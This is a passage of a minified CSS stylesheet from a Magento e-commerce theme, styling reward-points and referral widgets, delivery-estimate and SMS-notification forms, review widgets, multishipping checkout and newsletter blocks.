.buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0 3px;font-weight:700;color:#333;font-size:11px;border:1px solid #ccc;background:#fff;background:-moz-linear-gradient(top,#fff 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#fff 0%,#eaeaea 100%);background:-o-linear-gradient(top,#fff 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#fff 0%,#eaeaea 100%);background:linear-gradient(to bottom,#fff 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#eaeaea',GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px;background:#4267b2;border:0 solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:700}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}.green{color:#1aa941}.red{color:#bb1212}.yellow{color:#ba0}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../../frontend/MageBig/martfury_custom/en_US/Mirasvit_Rewards/images/lending.png) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:700 !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:700 !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eee;border:solid 1px #ccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#ccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:700;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid silver}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid #000}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:#000;color:#fff;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:absolute;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box label{position:absolute;top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:#000 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:#fff}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#f96b25}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#f96b25}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#f96b25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0;font-size:12px;color:#f96b25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#f96b25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #ccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0 !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0 !important;height:20px !important;float:left;margin-left:4px}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:700;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.1rem;padding:.1rem .5rem;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.form-address-edit .actions-toolbar .vertex-update-address{margin-top:10px}.vertex__address-suggestion{margin:5px 0;padding-left:10px;font-weight:500;border-left:2px solid gray}.empty-td{display:none;width:0;padding:0}.estimation-wrapper{margin-bottom:10px}.estimation-wrapper .heading-container{margin-bottom:3px;position:relative}.estimation-wrapper .heading-container .label{display:none;font-weight:600;margin-bottom:0;margin-right:5px}.estimation-wrapper .heading-container img.loader{display:none;max-height:20px;position:absolute;top:0}.estimation-wrapper .heading-container img.loader.visible{display:inline-block}.estimation-wrapper .heading-container.visible .label{display:inline-block}.estimation-wrapper .response-container{display:none;min-height:28px}.estimation-wrapper .response-container span{margin-top:5px;margin-bottom:0}.estimation-wrapper .response-container span.post-code{cursor:pointer;font-weight:600;text-decoration:underline}.estimation-wrapper .response-container span.country-code{font-weight:600}.estimation-wrapper .response-container span.error-massage{display:none;color:red;cursor:pointer;text-decoration:underline}.estimation-wrapper .response-container .order-within-container,.estimation-wrapper .response-container #estimation_message{display:none;margin-top:3px}.estimation-wrapper .response-container .order-within-container #order_within,.estimation-wrapper .response-container #estimation_message #order_within{font-weight:700;margin-top:0}.estimation-wrapper .response-container .input-wrapper{display:inline-block}.estimation-wrapper .response-container .input-wrapper input,.estimation-wrapper .response-container .input-wrapper select{display:none;height:auto;margin:0 5px 0 0;max-width:72px;padding:2px;text-align:center}.estimation-wrapper .response-container.visible{display:block}.estimation-wrapper.show-spinner{min-height:25px}#estimated_content{display:none;float:left;margin-bottom:10px;width:100%}#estimated_content strong.label{float:left;min-height:25px}#estimated_content .loader{display:none;position:relative;top:0;left:10px}#estimated_content .loader img{height:20px}#estimated_content #estimated_response{display:none;float:left;min-height:30px;width:100%}#estimated_content #estimated_response span{display:inline-block;padding-top:5px}#estimated_content #estimated_response span#zip{cursor:pointer;text-decoration:underline}#estimated_content #estimated_response span#zip_response,#estimated_content #estimated_response span#country_response{font-weight:700}#estimated_content #estimated_response span#zip_response.clickable{cursor:pointer;text-decoration:underline}#estimated_content #estimated_response span.input-wrapper{padding-top:0}#estimated_content #estimated_response .update-location{display:inline-block;position:relative;padding:0;margin:0}#estimated_content #estimated_response .update-location .input-wrapper,#estimated_content #estimated_response .update-location .buttons{padding:0;margin:0;position:relative;top:0}#estimated_content #estimated_response .update-location #input_zip,#estimated_content #estimated_response .update-location #input_country{display:none;border:1px solid #ccc;border-radius:0;font-size:inherit;text-align:center;margin:0 2px;height:26px;padding:0;max-width:75px}#estimated_content #estimated_response .update-location #input_zip.empty,#estimated_content #estimated_response .update-location #input_country.empty{border-color:red}#estimated_content #estimated_response .update-location #coutry_text{display:none}#estimated_content #estimated_response .update-location #input_zip{margin-left:0}#estimated_content #estimated_response .update-location #input_country{padding:0 20px 0 10px;position:relative}#estimated_content #estimated_response .update-location .buttons{padding:0}#estimated_content #estimated_response .update-location .buttons #update_location{cursor:pointer;border-radius:0;padding:0;margin:0 5px;top:-2px;position:relative}#estimated_content #estimated_response .update-location .buttons #update_location span{padding:0;margin:0;width:26px}#estimated_content #estimated_response .update-location .buttons #update_location span:before{font-family:'luma-icons';font-size:12px;line-height:24px;content:'\e610';display:inline-block}#estimated_content #estimated_response .update-location .buttons #update_location{display:none}@media only screen and (max-width:1040px){#estimated_content #estimated_response .update-location{margin-top:5px}}#estimated_content #error{display:none;float:left;width:100%}#estimated_content #error #error-message{color:red}#estimated_content #error #error-message.clickable{cursor:pointer;text-decoration:underline}.wesupply_estimations_zip{max-width:65px}.page-header-v3 .header_right .wesupply-link-v2,.page-header-v4 .header_right .wesupply-link-v2{display:none}.page-header-v4.sticky-header .header.links .wesupply-tracking-info{margin-right:15px}.wesupply_options{width:150px;margin-right:10px}.wesupply-link-v2{float:left;line-height:30px}.sticky-header .wesupply-link-v2{display:none}.sms-center{text-align:center}#ws_embed_sms_notification{clear:left;font:14px Helvetica,Arial,sans-serif;margin:40px 0 20px;padding:0}#ws_embed_sms_notification.design-1 #phonePrefix,#ws_embed_sms_notification.design-1 #ws-Phone{height:50px}#ws_embed_sms_notification.ws-left{text-align:left}#ws_embed_sms_notification.ws-left.sms-center{max-width:640px;margin:0 auto;text-align:center}#ws_embed_sms_notification .block-span{display:block}#ws_embed_sms_notification .block-span.mg-top-span{margin-bottom:10px}#ws_embed_sms_notification .control-subs:before{font-size:16px;line-height:32px;color:#575757;margin:6px 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:absolute;background:url('../../frontend/MageBig/martfury_custom/en_US/WeSupply_Toolbox/images/icone_phone.png');content:'';width:12px;height:20px}#ws_embed_sms_notification .control-subs .ws-Phone{padding-left:35px}#ws_embed_sms_notification #ws-responses{padding:20px 0;margin:0 auto}#ws-responses{padding-bottom:20px}#ws-responses #ws-error-response{color:red}#ws-responses #ws-success-response{color:green}.sms-center-design-2{margin:0 auto;text-align:center}.ws-title-description-container-dsg2{margin:0;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.ws_embed_sms_notification{width:100%;margin-top:50px}.ws_embed_sms_notification .inline-block{width:100%;text-align:left;border:1px solid #b5b5b5;position:relative}.ws_embed_sms_notification .inline-block .title-dsg-2{border-right:1px solid #b5b5b5;float:left;min-height:26px;line-height:26px;padding:15px 30px}.ws_embed_sms_notification .inline-block .description-dsg-2{float:left;display:inline-block;width:auto;padding:14px 20px;min-height:26px;line-height:26px}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2{float:right;display:inline-block;max-width:unset;padding:11px;min-width:396px;width:auto}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-phone-dsg-2{width:205px;float:left;height:32px;padding:0 0 0 26px;border-right:0 none}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-country-pc-dsg2{padding:0 0 0 26px;height:34px;width:130px}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-orderId-dsg2{margin-bottom:10px;max-width:100%}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 button.action{float:left;clear:none;margin:0;border-radius:0}.ws_embed_sms_notification .inline-block .sms-subs{margin-top:-3px;border-radius:3px;border-bottom-left-radius:0;border-top-left-radius:0}.ws_embed_sms_notification .inline-block .title-dsg-2{padding:14px;font-size:13px;margin:0;background:#f4f4f4}.ws_embed_sms_notification .inline-block .control-subs-2:before{font-size:16px;line-height:32px;color:#575757;margin:6px 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:absolute;background:url('../../frontend/MageBig/martfury_custom/en_US/WeSupply_Toolbox/images/icone_phone.png');content:'';width:12px;height:20px}@media screen and (max-width:988px){.ws_embed_sms_notification .inline-block .title-dsg-2{display:none}}@media screen and (max-width:767px){.ws_embed_sms_notification .inline-block{border:0 none}.ws_embed_sms_notification .inline-block .description-dsg-2{padding-left:0}.ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2{float:left;padding:0 0 10px;clear:both}.ws_embed_sms_notification .inline-block .ws-title-description-container-dsg2{position:relative}}@media screen and (max-width:767px){.ws_embed_sms_notification .inline-block{border:1px solid #b5b5b5}.ws_embed_sms_notification .inline-block .description-dsg-2{text-align:center;width:100%}.ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2{padding:0 20px;min-width:unset}.ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 #ws-Phone{width:calc(100% - 130px);border-right:1px solid #c2c2c2}.ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 #ws-orderId{margin-bottom:10px;width:100%;max-width:100%}.ws_embed_sms_notification .inline-block #ws-embedded-sms-notification-form.ws-embedded-sms-notification-form-dsg-2 button#ws-embedded-subscribe{width:100%;margin-top:10px;float:none;height:auto}}.wesupply-track-shipment .page-title-wrapper,.wesupply-orders-view .page-title-wrapper{display:none}iframe.embedded-iframe.ws-stores-view{height:820px}#order-view-container{height:1000px}.order-view-modal .page-main-actions{display:none}.order-view-modal .modal-header{display:none}.order-view-modal .modal-content{padding:0}.loading-container{text-align:center;padding:40px;position:relative}.loading-container .loading-image{background:url('../../frontend/MageBig/martfury_custom/en_US/images/loader-2.gif') center center no-repeat transparent;background-size:contain;position:absolute;top:0;left:calc(50% - 100px);height:200px;width:200px;z-index:100}[class*=cms-wesupply-store-locator].sales-order-history .embedded-iframe-container,[class*=cms-wesupply-store-details].sales-order-history .embedded-iframe-container,.account.sales-order-history .embedded-iframe-container,[class*=cms-wesupply-store-locator].customer-account-index .embedded-iframe-container,[class*=cms-wesupply-store-details].customer-account-index .embedded-iframe-container,.account.customer-account-index .embedded-iframe-container{display:none}.wesupply-track-shipment #maincontent{position:relative;margin:0 auto !important;max-width:unset;padding:0;width:100%}.wesupply-track-shipment #maincontent .embedded-iframe-container{display:block}.wesupply-track-shipment #maincontent .embedded-iframe-container .page-title{text-align:left}.wesupply-track-shipment #maincontent .not-found{padding:40px 0 20px;margin:0 auto;display:table}.wesupply-track-shipment .breadcrumbs{display:none}#co-shipping-method-form .item-options .field.item{margin-left:20px}#co-shipping-method-form .item-options .field.item input.radio{margin-left:-20px;margin-top:2px}#co-shipping-method-form .item-options .field.item label.label{position:relative;top:-2px;left:-2px}#co-shipping-method-form .item-options .field.item span.eta{display:block}@media screen and (min-width:1024px){.order-view-modal{max-width:989px;left:calc(100% - 989px)}}.theme-pearl .ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-phone-dsg-2{height:34px}.theme-pearl .ws_embed_sms_notification .inline-block .ws-embedded-sms-notification-form-dsg-2 .ws-country-pc-dsg2{height:34px}@media screen and (max-width:767px){.theme-pearl .checkout-shipping-method .table-checkout-shipping-method thead{display:none}.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody{padding-bottom:20px}.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row{display:flex;margin-left:0;padding-bottom:0}.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row:first-child,.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row.row-eta,.theme-pearl .checkout-shipping-method .table-checkout-shipping-method tbody tr.row td.col{border:0 none}}body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_zip,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #input_zip{height:26px;min-height:unset;max-height:unset;position:relative;top:-1px}body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_country,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #input_country,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #update_location,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #update_location{height:28px}body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_country,body:not(.theme-pearl) #estimated_content #estimated_response .update-location .buttons #input_country{top:-1px}body:not(.theme-pearl) #ws_embed_sms_notification.sms-center{max-width:560px;margin:40px auto}body:not(.theme-pearl) #ws_embed_sms_notification.sms-center-design-2{margin:40px auto}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group{position:relative}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group:before{left:0}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #phonePrefix,body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #ws-Phone{height:32px;vertical-align:bottom}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #ws-Phone{padding-left:5px}body:not(.theme-pearl) #ws_embed_sms_notification .ws-field-group #ws-orderId{margin-bottom:10px;width:460px;max-width:100%}.checkout-onepage-success .delivery-estimations{font-size:1.8rem;font-weight:600;padding-top:20px}.yotpo-yotpo-is-enabled .yotpoBottomLine{width:100%}.yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,.yotpo-yotpo-is-enabled .yotpo-stars{margin:0 5px 0 0 !important}.yotpo-yotpo-is-enabled .thumbnail .yotpo a{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled div.yotpo.QABottomLine{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine.bottomline-position{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled .product-item .product-item-actions{margin-top:5px !important}.yotpo-yotpo-is-enabled.catalog-category-view.page-products .product-item .product-item-actions,.yotpo-yotpo-is-enabled.catalog-product-view.page-products .product-item .product-item-actions{margin-top:0 !important}.yotpo-yotpo-is-enabled.catalog-category-view .product-info-main .product-reviews-summary,.yotpo-yotpo-is-enabled.catalog-product-view .product-info-main .product-reviews-summary{width:100%}.block-category-event{background:#f0f0f0;color:#333;padding:11px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:11px}.block-category-event .block-title{margin:0 0 11px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:44px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:22px;margin-top:33px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:27.5px;padding-left:18px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:11px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:11px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:33px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:11px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:44px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:27.5px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:11px}.multicheckout .item-options{margin:11px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:11px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:44px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:11px;margin-top:-11px}.multicheckout .box-title span{margin-right:11px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5.5px}.multicheckout .checkout-review .grand.totals{font-size:2.4rem;margin-bottom:44px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:44px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:"\e696";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter 